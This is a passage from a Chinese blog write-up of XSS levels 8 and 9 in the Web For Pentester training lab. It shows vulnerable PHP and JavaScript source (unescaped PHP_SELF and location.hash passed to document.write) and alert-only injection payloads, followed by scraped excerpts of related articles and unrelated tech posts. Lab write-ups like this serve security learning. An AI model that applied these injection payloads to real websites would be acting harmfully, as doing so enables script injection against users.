





第八关

查看源码:

<?php

require_once '../header.php';

if (isset($_POST["name"])) {

echo "HELLO ".htmlentities($_POST["name"]);

}

?>

<form action="<?php echo $_SERVER['PHP_SELF']; ?>" method="POST">

Your name:<input type="text" name="name" />

<input type="submit" name="submit"/>

分析:

name变量通过form表单以post方式传入,然后通过htmlentities函数实体化后输出来,并未找到破解的方法。然后观察" method="POST">,用户可控制参数PHP_SELF,并且没有闭合引号和标签

payload:

/xss/example8.php/"><script>alert('XSS')</script>//

/xss/example8.php/" onclick=alert('XSS')//

第九关

查看源码:

<script>

document.write(location.hash.substring(1));

</script>

分析:

location.hash属性

payload:

/xss/example9.php#<script>alert('XSS')</script>

注意:在火狐和Chrome浏览器<>会被自动转码

参考文章

https://www.sqlsec.com/2020/05/pentesterlab.html

https://blog.csdn.net/qq_20307987/article/details/51284169

欢迎访问我的个人博客:https://lmg66.github.io/

Web For Pentester靶场(xss部分)的更多相关文章

- 【渗透测试学习平台】 web for pentester -3.XSS

Example 1 http://192.168.91.139/xss/example1.php?name=hacker<script>alert('xss')</script> ...

- web渗透漏洞靶场收集

最近将自己遇到过或者知道的web靶场链接奉上 0X01 DVWA 推荐新手首选靶场,配置简单,需下载phpstudy和靶场文件包,简单部署之后即可访问. 包含了常见的web漏洞(php的),每个漏洞分 ...

- 网络安全知识--PHP代码审计/Web For Pantesters 的 XSS

用到 ** WEB FOR Pentester** 注意区分单引号双引号. 常见代码 审计工具 wamp,dwva,zvuldrill,burpsuite,seay源代码审计系统... 1 xss W ...

- 【渗透测试学习平台】 web for pentester -2.SQL注入

Example 1 字符类型的注入,无过滤 http://192.168.91.139/sqli/example1.php?name=root http://192.168.91.139/sqli/e ...

- 【渗透测试学习平台】 web for pentester -1.介绍与安装

web for pentester是国外安全研究者开发的的一款渗透测试平台,通过该平台你可以了解到常见的Web漏洞检测技术. 官网:https://www.pentesterlab.com 下载地址: ...

- [深入学习Web安全](11)之XSS玩法

[深入学习Web安全](11)之XSS玩法 本文转自:i春秋社区 前言这篇paper,我们将学习如何优雅的调戏XSS.我们会教大家一些不常用的,但很实用的XSS姿势.我们在正式进入主题之前,先来说一下 ...

- web攻击之一:XSS跨站脚本

一.浏览器安全 同源策略 影响源的因素:host,子域名,端口,协议 a.com通过以下代码: <script scr=http://b.com/b.js> 加载了b.com上的b.js, ...

- 使用 PHP 构建的 Web 应用如何避免 XSS 攻击

本文首先简单介绍开发测试人员如何对 Web 应用进行 XSS 漏洞测试,如何借助工具绕过客户端 JavaScript 校验输入恶意数据:然后针对使用 PHP 语言构建的 Web 站点,从在输出端对动态 ...

- Web for pentester_writeup之XSS篇

Web for pentester_writeup之XSS篇 XSS(跨站脚本攻击) Example 1 反射性跨站脚本,URL中name字段直接在网页中显示,修改name字段, Payload: h ...

随机推荐

- kafka全部数据清空

kafka全部数据清空的步骤为: 停止每台机器上的kafka: 删除kafka存储目录(server.properties文件log.dirs配置,默认为“/tmp/kafka-logs”)全部top ...

- tp6 路由匹配参数获取问题

tp6是一个封装度很高的框架,在大部分场景下都能做到开箱即用 本次遇到情况为,当请求消息体为索引数组时,路由参数无法正常获取 首先看正常路由匹配 路由定义 Route::post('test/:a/: ...

- 获取系统的IP地址

获取linux主机的IP地址 问题描述 在很多软件配置过程中,都需要设置ID信息,通常我选择使用系统配置的eth0网卡的IP地址信息,比如salt-minion-id,在通过cobbler批量安装操作 ...

- new jup在新一代中存在

1.灰度发布服务动态路由 动态配置路由规则,实现对调用流量的精确控制.可配置基于版本.IP.自定义标签等复杂的规则.2.服务鉴权示例2需求:服务 provider-demo 只允许来自 consume ...

- 28_链表插入和删除算法的演示.swf

#include<stdio.h> #include<malloc.h> #include <stdio.h> #include <stdlib.h> ...

- python的常用魔法方法详细总结

构造和初始化 __init__我们很熟悉了,它在对象初始化的时候调用,我们一般将它理解为"构造函数". 实际上, 当我们调用x = SomeClass()的时候调用,__init_ ...

- Python表达式与生成式

Python表达式与生成式 前言 本章节中的所有知识点均为在不丧失代码可读性的前提下最大程度精简代码的一系列操作.其中涉及到一些性能问题(微乎其微)可以不做考虑. 三元表达式 三元表达式中有三个重要的 ...

- springboot的jar为何能独立运行

欢迎访问我的GitHub https://github.com/zq2599/blog_demos 内容:所有原创文章分类汇总及配套源码,涉及Java.Docker.Kubernetes.DevOPS ...

- 黑鸟码表BB10S骑行记录导入行者

前言 开始骑车用行者app记录, 后来觉得每次都要开app很麻烦, 于是在骑友的推荐下入手了黑鸟BB10S, 使用了一段时间感觉还不错, 不过也遇到之前大家说的问题, 黑鸟不支持直接导出fit文件, ...

- vue基础入门(4)

4.综合实例 4.1.基于数据驱动的选项卡 4.1.1.需求 需求说明: 1. 被选中的选项按钮颜色成橙色 2. 完成被选中选项下的数据列表渲染 3. 完成选项切换 4.1.2.代码实现 <!D ...